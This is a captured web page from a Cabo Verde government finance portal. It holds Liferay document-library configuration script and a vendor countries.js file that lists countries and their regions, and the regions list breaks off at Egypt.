decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d0OFoQmWg",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30",
folders:{defaultParentFolderId:"2069617",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId\x3d2069617",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3d0OFoQmWg",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1768957315840
body_size: 54978
content:
/*1573475052000*/
var country_arr=new Array("Afghanistan","Albania","Algeria","American Samoa","Angola","Anguilla","Antartica","Antigua and Barbuda","Argentina","Armenia","Aruba","Ashmore and Cartier Island","Australia","Austria","Azerbaijan","Bahamas","Bahrain","Bangladesh","Barbados","Belarus","Belgium","Belize","Benin","Bermuda","Bhutan","Bolivia","Bosnia and Herzegovina","Botswana","Brazil","British Virgin Islands","Brunei","Bulgaria","Burkina Faso","Burma","Burundi","Cambodia","Cameroon","Canada","Cabo Verde",
"Cayman Islands","Central African Republic","Chad","Chile","China","Christmas Island","Clipperton Island","Cocos (Keeling) Islands","Colombia","Comoros","Congo, Democratic Republic of the","Congo, Republic of the","Cook Islands","Costa Rica","Cote d'Ivoire","Croatia","Cuba","Cyprus","Czeck Republic","Denmark","Djibouti","Dominica","Dominican Republic","Ecuador","Egypt","El Salvador","Equatorial Guinea","Eritrea","Estonia","Ethiopia","Europa Island","Falkland Islands (Islas Malvinas)","Faroe Islands",
"Fiji","Finland","France","French Guiana","French Polynesia","French Southern and Antarctic Lands","Gabon","Gambia, The","Gaza Strip","Georgia","Germany","Ghana","Gibraltar","Glorioso Islands","Greece","Greenland","Grenada","Guadeloupe","Guam","Guatemala","Guernsey","Guinea","Guinea-Bissau","Guyana","Haiti","Heard Island and McDonald Islands","Holy See (Vatican City)","Honduras","Hong Kong","Howland Island","Hungary","Iceland","India","Indonesia","Iran","Iraq","Ireland","Ireland, Northern","Israel",
"Italy","Jamaica","Jan Mayen","Japan","Jarvis Island","Jersey","Johnston Atoll","Jordan","Juan de Nova Island","Kazakhstan","Kenya","Kiribati","Korea, North","Korea, South","Kuwait","Kyrgyzstan","Laos","Latvia","Lebanon","Lesotho","Liberia","Libya","Liechtenstein","Lithuania","Luxembourg","Macau","Macedonia, Former Yugoslav Republic of","Madagascar","Malawi","Malaysia","Maldives","Mali","Malta","Man, Isle of","Marshall Islands","Martinique","Mauritania","Mauritius","Mayotte","Mexico","Micronesia, Federated States of",
"Midway Islands","Moldova","Monaco","Mongolia","Montserrat","Morocco","Mozambique","Namibia","Nauru","Nepal","Netherlands","Netherlands Antilles","New Caledonia","New Zealand","Nicaragua","Niger","Nigeria","Niue","Norfolk Island","Northern Mariana Islands","Norway","Oman","Pakistan","Palau","Panama","Papua New Guinea","Paraguay","Peru","Philippines","Pitcaim Islands","Poland","Portugal","Puerto Rico","Qatar","Reunion","Romainia","Russia","Rwanda","Saint Helena","Saint Kitts and Nevis","Saint Lucia",
"Saint Pierre and Miquelon","Saint Vincent and the Grenadines","Samoa","San Marino","Sao Tome and Principe","Saudi Arabia","Scotland","Senegal","Seychelles","Sierra Leone","Singapore","Slovakia","Slovenia","Solomon Islands","Somalia","South Africa","South Georgia and South Sandwich Islands","Spain","Spratly Islands","Sri Lanka","Sudan","Suriname","Svalbard","Swaziland","Sweden","Switzerland","Syria","Taiwan","Tajikistan","Tanzania","Thailand","Tobago","Toga","Tokelau","Tonga","Trinidad","Tunisia",
"Turkey","Turkmenistan","Tuvalu","Uganda","Ukraine","United Arab Emirates","United Kingdom","Uruguay","USA","Uzbekistan","Vanuatu","Venezuela","Vietnam","Virgin Islands","Wales","Wallis and Futuna","West Bank","Western Sahara","Yemen","Yugoslavia","Zambia","Zimbabwe");var s_a=new Array;s_a[0]="";s_a[1]="Badakhshan|Badghis|Baghlan|Balkh|Bamian|Farah|Faryab|Ghazni|Ghowr|Helmand|Herat|Jowzjan|Kabol|Kandahar|Kapisa|Konar|Kondoz|Laghman|Lowgar|Nangarhar|Nimruz|Oruzgan|Paktia|Paktika|Parvan|Samangan|Sar-e Pol|Takhar|Vardak|Zabol";
s_a[2]="Berat|Bulqize|Delvine|Devoll (Bilisht)|Diber (Peshkopi)|Durres|Elbasan|Fier|Gjirokaster|Gramsh|Has (Krume)|Kavaje|Kolonje (Erseke)|Korce|Kruje|Kucove|Kukes|Kurbin|Lezhe|Librazhd|Lushnje|Malesi e Madhe (Koplik)|Mallakaster (Ballsh)|Mat (Burrel)|Mirdite (Rreshen)|Peqin|Permet|Pogradec|Puke|Sarande|Shkoder|Skrapar (Corovode)|Tepelene|Tirane (Tirana)|Tirane (Tirana)|Tropoje (Bajram Curri)|Vlore";s_a[3]="Adrar|Ain Defla|Ain Temouchent|Alger|Annaba|Batna|Bechar|Bejaia|Biskra|Blida|Bordj Bou Arreridj|Bouira|Boumerdes|Chlef|Constantine|Djelfa|El Bayadh|El Oued|El Tarf|Ghardaia|Guelma|Illizi|Jijel|Khenchela|Laghouat|M'Sila|Mascara|Medea|Mila|Mostaganem|Naama|Oran|Ouargla|Oum el Bouaghi|Relizane|Saida|Setif|Sidi Bel Abbes|Skikda|Souk Ahras|Tamanghasset|Tebessa|Tiaret|Tindouf|Tipaza|Tissemsilt|Tizi Ouzou|Tlemcen";
s_a[4]="Eastern|Manu'a|Rose Island|Swains Island|Western";s_a[5]="Andorra la Vella|Bengo|Benguela|Bie|Cabinda|Canillo|Cuando Cubango|Cuanza Norte|Cuanza Sul|Cunene|Encamp|Escaldes-Engordany|Huambo|Huila|La Massana|Luanda|Lunda Norte|Lunda Sul|Malanje|Moxico|Namibe|Ordino|Sant Julia de Loria|Uige|Zaire";s_a[6]="Anguilla";s_a[7]="Antartica";s_a[8]="Barbuda|Redonda|Saint George|Saint John|Saint Mary|Saint Paul|Saint Peter|Saint Philip";s_a[9]="Antartica e Islas del Atlantico Sur|Buenos Aires|Buenos Aires Capital Federal|Catamarca|Chaco|Chubut|Cordoba|Corrientes|Entre Rios|Formosa|Jujuy|La Pampa|La Rioja|Mendoza|Misiones|Neuquen|Rio Negro|Salta|San Juan|San Luis|Santa Cruz|Santa Fe|Santiago del Estero|Tierra del Fuego|Tucuman";
s_a[10]="Aragatsotn|Ararat|Armavir|Geghark'unik'|Kotayk'|Lorri|Shirak|Syunik'|Tavush|Vayots' Dzor|Yerevan";s_a[11]="Aruba";s_a[12]="Ashmore and Cartier Island";s_a[13]="Australian Capital Territory|New South Wales|Northern Territory|Queensland|South Australia|Tasmania|Victoria|Western Australia";s_a[14]="Burgenland|Kaernten|Niederoesterreich|Oberoesterreich|Salzburg|Steiermark|Tirol|Vorarlberg|Wien";s_a[15]="Abseron Rayonu|Agcabadi Rayonu|Agdam Rayonu|Agdas Rayonu|Agstafa Rayonu|Agsu Rayonu|Ali Bayramli Sahari|Astara Rayonu|Baki Sahari|Balakan Rayonu|Barda Rayonu|Beylaqan Rayonu|Bilasuvar Rayonu|Cabrayil Rayonu|Calilabad Rayonu|Daskasan Rayonu|Davaci Rayonu|Fuzuli Rayonu|Gadabay Rayonu|Ganca Sahari|Goranboy Rayonu|Goycay Rayonu|Haciqabul Rayonu|Imisli Rayonu|Ismayilli Rayonu|Kalbacar Rayonu|Kurdamir Rayonu|Lacin Rayonu|Lankaran Rayonu|Lankaran Sahari|Lerik Rayonu|Masalli Rayonu|Mingacevir Sahari|Naftalan Sahari|Naxcivan Muxtar Respublikasi|Neftcala Rayonu|Oguz Rayonu|Qabala Rayonu|Qax Rayonu|Qazax Rayonu|Qobustan Rayonu|Quba Rayonu|Qubadli Rayonu|Qusar Rayonu|Saatli Rayonu|Sabirabad Rayonu|Saki Rayonu|Saki Sahari|Salyan Rayonu|Samaxi Rayonu|Samkir Rayonu|Samux Rayonu|Siyazan Rayonu|Sumqayit Sahari|Susa Rayonu|Susa Sahari|Tartar Rayonu|Tovuz Rayonu|Ucar Rayonu|Xacmaz Rayonu|Xankandi Sahari|Xanlar Rayonu|Xizi Rayonu|Xocali Rayonu|Xocavand Rayonu|Yardimli Rayonu|Yevlax Rayonu|Yevlax Sahari|Zangilan Rayonu|Zaqatala Rayonu|Zardab Rayonu";
s_a[16]="Acklins and Crooked Islands|Bimini|Cat Island|Exuma|Freeport|Fresh Creek|Governor's Harbour|Green Turtle Cay|Harbour Island|High Rock|Inagua|Kemps Bay|Long Island|Marsh Harbour|Mayaguana|New Providence|Nicholls Town and Berry Islands|Ragged Island|Rock Sound|San Salvador and Rum Cay|Sandy Point";s_a[17]="Al Hadd|Al Manamah|Al Mintaqah al Gharbiyah|Al Mintaqah al Wusta|Al Mintaqah ash Shamaliyah|Al Muharraq|Ar Rifa' wa al Mintaqah al Janubiyah|Jidd Hafs|Juzur Hawar|Madinat 'Isa|Madinat Hamad|Sitrah";
s_a[18]="Barguna|Barisal|Bhola|Jhalokati|Patuakhali|Pirojpur|Bandarban|Brahmanbaria|Chandpur|Chittagong|Comilla|Cox's Bazar|Feni|Khagrachari|Lakshmipur|Noakhali|Rangamati|Dhaka|Faridpur|Gazipur|Gopalganj|Jamalpur|Kishoreganj|Madaripur|Manikganj|Munshiganj|Mymensingh|Narayanganj|Narsingdi|Netrokona|Rajbari|Shariatpur|Sherpur|Tangail|Bagerhat|Chuadanga|Jessore|Jhenaidah|Khulna|Kushtia|Magura|Meherpur|Narail|Satkhira|Bogra|Dinajpur|Gaibandha|Jaipurhat|Kurigram|Lalmonirhat|Naogaon|Natore|Nawabganj|Nilphamari|Pabna|Panchagarh|Rajshahi|Rangpur|Sirajganj|Thakurgaon|Habiganj|Maulvi bazar|Sunamganj|Sylhet";
s_a[19]="Bridgetown|Christ Church|Saint Andrew|Saint George|Saint James|Saint John|Saint Joseph|Saint Lucy|Saint Michael|Saint Peter|Saint Philip|Saint Thomas";s_a[20]="Brestskaya (Brest)|Homyel'skaya (Homyel')|Horad Minsk|Hrodzyenskaya (Hrodna)|Mahilyowskaya (Mahilyow)|Minskaya|Vitsyebskaya (Vitsyebsk)";s_a[21]="Antwerpen|Brabant Wallon|Brussels Capitol Region|Hainaut|Liege|Limburg|Luxembourg|Namur|Oost-Vlaanderen|Vlaams Brabant|West-Vlaanderen";s_a[22]="Belize|Cayo|Corozal|Orange Walk|Stann Creek|Toledo";
s_a[23]="Alibori|Atakora|Atlantique|Borgou|Collines|Couffo|Donga|Littoral|Mono|Oueme|Plateau|Zou";s_a[24]="Devonshire|Hamilton|Hamilton|Paget|Pembroke|Saint George|Saint Georges|Sandys|Smiths|Southampton|Warwick";s_a[25]="Bumthang|Chhukha|Chirang|Daga|Geylegphug|Ha|Lhuntshi|Mongar|Paro|Pemagatsel|Punakha|Samchi|Samdrup Jongkhar|Shemgang|Tashigang|Thimphu|Tongsa|Wangdi Phodrang";s_a[26]="Beni|Chuquisaca|Cochabamba|La Paz|Oruro|Pando|Potosi|Santa Cruz|Tarija";s_a[27]="Federation of Bosnia and Herzegovina|Republika Srpska";
s_a[28]="Central|Chobe|Francistown|Gaborone|Ghanzi|Kgalagadi|Kgatleng|Kweneng|Lobatse|Ngamiland|North-East|Selebi-Pikwe|South-East|Southern";s_a[29]="Acre|Alagoas|Amapa|Amazonas|Bahia|Ceara|Distrito Federal|Espirito Santo|Goias|Maranhao|Mato Grosso|Mato Grosso do Sul|Minas Gerais|Para|Paraiba|Parana|Pernambuco|Piaui|Rio de Janeiro|Rio Grande do Norte|Rio Grande do Sul|Rondonia|Roraima|Santa Catarina|Sao Paulo|Sergipe|Tocantins";s_a[30]="Anegada|Jost Van Dyke|Tortola|Virgin Gorda";s_a[31]="Belait|Brunei and Muara|Temburong|Tutong";
s_a[32]="Blagoevgrad|Burgas|Dobrich|Gabrovo|Khaskovo|Kurdzhali|Kyustendil|Lovech|Montana|Pazardzhik|Pernik|Pleven|Plovdiv|Razgrad|Ruse|Shumen|Silistra|Sliven|Smolyan|Sofiya|Sofiya-Grad|Stara Zagora|Turgovishte|Varna|Veliko Turnovo|Vidin|Vratsa|Yambol";s_a[33]="Bale|Bam|Banwa|Bazega|Bougouriba|Boulgou|Boulkiemde|Comoe|Ganzourgou|Gnagna|Gourma|Houet|Ioba|Kadiogo|Kenedougou|Komandjari|Kompienga|Kossi|Koupelogo|Kouritenga|Kourweogo|Leraba|Loroum|Mouhoun|Nahouri|Namentenga|Naumbiel|Nayala|Oubritenga|Oudalan|Passore|Poni|Samentenga|Sanguie|Seno|Sissili|Soum|Sourou|Tapoa|Tuy|Yagha|Yatenga|Ziro|Zondomo|Zoundweogo";
s_a[34]="Ayeyarwady|Bago|Chin State|Kachin State|Kayah State|Kayin State|Magway|Mandalay|Mon State|Rakhine State|Sagaing|Shan State|Tanintharyi|Yangon";s_a[35]="Bubanza|Bujumbura|Bururi|Cankuzo|Cibitoke|Gitega|Karuzi|Kayanza|Kirundo|Makamba|Muramvya|Muyinga|Mwaro|Ngozi|Rutana|Ruyigi";s_a[36]="Banteay Mean Cheay|Batdambang|Kampong Cham|Kampong Chhnang|Kampong Spoe|Kampong Thum|Kampot|Kandal|Kaoh Kong|Keb|Kracheh|Mondol Kiri|Otdar Mean Cheay|Pailin|Phnum Penh|Pouthisat|Preah Seihanu (Sihanoukville)|Preah Vihear|Prey Veng|Rotanah Kiri|Siem Reab|Stoeng Treng|Svay Rieng|Takev";
s_a[37]="Adamaoua|Centre|Est|Extreme-Nord|Littoral|Nord|Nord-Ouest|Ouest|Sud|Sud-Ouest";s_a[38]="Alberta|British Columbia|Manitoba|New Brunswick|Newfoundland|Northwest Territories|Nova Scotia|Nunavut|Ontario|Prince Edward Island|Quebec|Saskatchewan|Yukon Territory";s_a[39]="Boa Vista|Brava|Maio|Mosteiros|Paul|Porto Novo|Praia|Ribeira Grande|Sal|Santa Catarina|Santa Cruz|Sao Domingos|Sao Filipe|Sao Nicolau|Sao Vicente|Tarrafal|Mindelo|Santiago";s_a[40]="Creek|Eastern|Midland|South Town|Spot Bay|Stake Bay|West End|Western";
s_a[41]="Bamingui-Bangoran|Bangui|Basse-Kotto|Gribingui|Haut-Mbomou|Haute-Kotto|Haute-Sangha|Kemo-Gribingui|Lobaye|Mbomou|Nana-Mambere|Ombella-Mpoko|Ouaka|Ouham|Ouham-Pende|Sangha|Vakaga";s_a[42]="Batha|Biltine|Borkou-Ennedi-Tibesti|Chari-Baguirmi|Guera|Kanem|Lac|Logone Occidental|Logone Oriental|Mayo-Kebbi|Moyen-Chari|Ouaddai|Salamat|Tandjile";s_a[43]="Aisen del General Carlos Ibanez del Campo|Antofagasta|Araucania|Atacama|Bio-Bio|Coquimbo|Libertador General Bernardo O'Higgins|Los Lagos|Magallanes y de la Antartica Chilena|Maule|Region Metropolitana (Santiago)|Tarapaca|Valparaiso";
s_a[44]="Anhui|Beijing|Chongqing|Fujian|Gansu|Guangdong|Guangxi|Guizhou|Hainan|Hebei|Heilongjiang|Henan|Hubei|Hunan|Jiangsu|Jiangxi|Jilin|Liaoning|Nei Mongol|Ningxia|Qinghai|Shaanxi|Shandong|Shanghai|Shanxi|Sichuan|Tianjin|Xinjiang|Xizang (Tibet)|Yunnan|Zhejiang";s_a[45]="Christmas Island";s_a[46]="Clipperton Island";s_a[47]="Direction Island|Home Island|Horsburgh Island|North Keeling Island|South Island|West Island";s_a[48]="Amazonas|Antioquia|Arauca|Atlantico|Bolivar|Boyaca|Caldas|Caqueta|Casanare|Cauca|Cesar|Choco|Cordoba|Cundinamarca|Distrito Capital de Santa Fe de Bogota|Guainia|Guaviare|Huila|La Guajira|Magdalena|Meta|Narino|Norte de Santander|Putumayo|Quindio|Risaralda|San Andres y Providencia|Santander|Sucre|Tolima|Valle del Cauca|Vaupes|Vichada";
s_a[49]="Anjouan (Nzwani)|Domoni|Fomboni|Grande Comore (Njazidja)|Moheli (Mwali)|Moroni|Moutsamoudou";s_a[50]="Bandundu|Bas-Congo|Equateur|Kasai-Occidental|Kasai-Oriental|Katanga|Kinshasa|Maniema|Nord-Kivu|Orientale|Sud-Kivu";s_a[51]="Bouenza|Brazzaville|Cuvette|Kouilou|Lekoumou|Likouala|Niari|Plateaux|Pool|Sangha";s_a[52]="Aitutaki|Atiu|Avarua|Mangaia|Manihiki|Manuae|Mauke|Mitiaro|Nassau Island|Palmerston|Penrhyn|Pukapuka|Rakahanga|Rarotonga|Suwarrow|Takutea";s_a[53]="Alajuela|Cartago|Guanacaste|Heredia|Limon|Puntarenas|San Jose";
s_a[54]="Abengourou|Abidjan|Aboisso|Adiake'|Adzope|Agboville|Agnibilekrou|Ale'pe'|Bangolo|Beoumi|Biankouma|Bocanda|Bondoukou|Bongouanou|Bouafle|Bouake|Bouna|Boundiali|Dabakala|Dabon|Daloa|Danane|Daoukro|Dimbokro|Divo|Duekoue|Ferkessedougou|Gagnoa|Grand Bassam|Grand-Lahou|Guiglo|Issia|Jacqueville|Katiola|Korhogo|Lakota|Man|Mankono|Mbahiakro|Odienne|Oume|Sakassou|San-Pedro|Sassandra|Seguela|Sinfra|Soubre|Tabou|Tanda|Tiassale|Tiebissou|Tingrela|Touba|Toulepleu|Toumodi|Vavoua|Yamoussoukro|Zuenoula";
s_a[55]="Bjelovarsko-Bilogorska Zupanija|Brodsko-Posavska Zupanija|Dubrovacko-Neretvanska Zupanija|Istarska Zupanija|Karlovacka Zupanija|Koprivnicko-Krizevacka Zupanija|Krapinsko-Zagorska Zupanija|Licko-Senjska Zupanija|Medimurska Zupanija|Osjecko-Baranjska Zupanija|Pozesko-Slavonska Zupanija|Primorsko-Goranska Zupanija|Sibensko-Kninska Zupanija|Sisacko-Moslavacka Zupanija|Splitsko-Dalmatinska Zupanija|Varazdinska Zupanija|Viroviticko-Podravska Zupanija|Vukovarsko-Srijemska Zupanija|Zadarska Zupanija|Zagreb|Zagrebacka Zupanija";
s_a[56]="Camaguey|Ciego de Avila|Cienfuegos|Ciudad de La Habana|Granma|Guantanamo|Holguin|Isla de la Juventud|La Habana|Las Tunas|Matanzas|Pinar del Rio|Sancti Spiritus|Santiago de Cuba|Villa Clara";s_a[57]="Famagusta|Kyrenia|Larnaca|Limassol|Nicosia|Paphos";s_a[58]="Brnensky|Budejovicky|Jihlavsky|Karlovarsky|Kralovehradecky|Liberecky|Olomoucky|Ostravsky|Pardubicky|Plzensky|Praha|Stredocesky|Ustecky|Zlinsky";s_a[59]="Arhus|Bornholm|Fredericksberg|Frederiksborg|Fyn|Kobenhavn|Kobenhavns|Nordjylland|Ribe|Ringkobing|Roskilde|Sonderjylland|Storstrom|Vejle|Vestsjalland|Viborg";
s_a[60]="'Ali Sabih|Dikhil|Djibouti|Obock|Tadjoura";s_a[61]="Saint Andrew|Saint David|Saint George|Saint John|Saint Joseph|Saint Luke|Saint Mark|Saint Patrick|Saint Paul|Saint Peter";s_a[62]="Azua|Baoruco|Barahona|Dajabon|Distrito Nacional|Duarte|El Seibo|Elias Pina|Espaillat|Hato Mayor|Independencia|La Altagracia|La Romana|La Vega|Maria Trinidad Sanchez|Monsenor Nouel|Monte Cristi|Monte Plata|Pedernales|Peravia|Puerto Plata|Salcedo|Samana|San Cristobal|San Juan|San Pedro de Macoris|Sanchez Ramirez|Santiago|Santiago Rodriguez|Valverde";
s_a[63]="Azuay|Bolivar|Canar|Carchi|Chimborazo|Cotopaxi|El Oro|Esmeraldas|Galapagos|Guayas|Imbabura|Loja|Los Rios|Manabi|Morona-Santiago|Napo|Orellana|Pastaza|Pichincha|Sucumbios|Tungurahua|Zamora-Chinchipe";s_a[64]="Ad Daqahliyah|Al Bahr al Ahmar|Al Buhayrah|Al Fayyum|Al Gharbiyah|Al Iskandariyah|Al Isma'iliyah|Al Jizah|Al Minufiyah|Al Minya|Al Qahirah|Al Qalyubiyah|Al Wadi al Jadid|As Suways|Ash Sharqiyah|Aswan|Asyut|Bani Suwayf|Bur Sa'id|Dumyat|Janub Sina'|Kafr ash Shaykh|Matruh|Qina|Shamal Sina'|Suhaj";
